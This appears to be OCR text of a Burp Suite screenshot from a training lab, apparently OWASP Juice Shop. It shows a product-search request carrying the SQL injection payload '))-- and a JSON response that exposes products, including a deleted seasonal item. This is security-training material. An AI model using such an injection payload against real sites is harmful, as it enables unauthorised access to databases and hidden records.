 Send
Cancel
Request
Pretty Raw Hex
\n
GET /rest/products/search?q='))-- HTTP/1.1
Host: 10.10.1.5
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
Connection: close
Cache-Control: max-age=0
Search...
0 matches
Response
Pretty Raw Hex Render
\n
"deluxePrice":22.49,
"image":"fan_girlie.jpg",
"createdAt":"2023-05-25 23:09:11.147 +00:00",
"updatedAt":"2023-05-25 23:09:11.147 +00:00",
"deletedAt":null
},
{
"id":9,
"name":"OWASP SSL Advanced Forensic Tool (O-Saft)",
"description":
"O-Saft is an easy to use tool to show information about SSL
certificate and tests the SSL connection according given li
st of ciphers and various SSL configurations. <a href=\"http
s://www.owasp.org/index.php/O-Saft\" target=\"_blank\">More.
..</a>",
"price":0.01,
"deluxePrice":0.01,
"image":"orange_juice.jpg",
"createdAt":"2023-05-25 23:09:11.149 +00:00",
"updatedAt":"2023-05-25 23:09:11.149 +00:00",
"deletedAt":null
},
{
"id":10,
"name":"Christmas Super-Surprise-Box (2014 Edition)",
"description":
"Contains a random selection of 10 bottles (each 500ml) of o
ur tastiest juices and an extra fan shirt for an unbeatable
price! (Seasonal special offer! Limited availability!)",
"price":29.99,
"deluxePrice":29.99,
"image":"undefined.jpg",
"createdAt":"2023-05-25 23:09:11.149 +00:00",
"updatedAt":"2023-05-25 23:09:11.149 +00:00",
"deletedAt":"2023-05-25 23:09:11.248 +00:00"
},
{
"id":11,
"name":"Rippertuer Special Juice",
"description":
"Contains a magical collection of the rarest fruits gathered
from all around the world, like Cherymoya Annona cherimola,
Jabuticaba Myrciaria cauliflora, Bael Aegle marmelos... and
others, at an unbelievable price! <br />This item has been
made unavailable because of lack of safety standards. (This
product is unsafe! We plan to remove it from the stock!)",
"price":16.99,
"deluxePrice":16.99,
christmas
1 match
one